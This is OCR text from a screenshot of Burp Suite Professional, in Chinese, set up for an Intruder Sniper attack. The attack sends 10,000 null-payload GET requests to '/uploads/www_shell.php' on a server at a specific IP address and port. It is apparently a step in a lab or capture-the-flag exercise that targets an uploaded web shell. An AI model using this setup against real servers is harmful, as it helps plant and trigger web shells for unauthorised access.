 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × +
Sniper攻击 开始攻击
目标 http://47.109.151.168:8097 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /uploads/www_shell.php HTTP/1.1
2 Host: 47.109.151.168:8097
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10 §
Search 1高亮 1 个payload 位置? 长度:464
payload
Payload位置: 所有payload位置
Payload类型: Null payloads
Payload数量: 10,000
请求数量: 10,000
payload配置
它生成一个payload值为空的字符串。无需设置payload标记，可以在不更改基本请
求的情况下重复发送。
生成 10000 生成payload
无限重复
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加 已启用 规则
编辑
删除
上移
向下
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编码，如果不需
要，可以取消勾勾。
URL编码字符: ./\=<>?+&*;:"{}|^`#
§ payload
资源池
设置
Event log (8) All issues (10) 内存: 256.3MB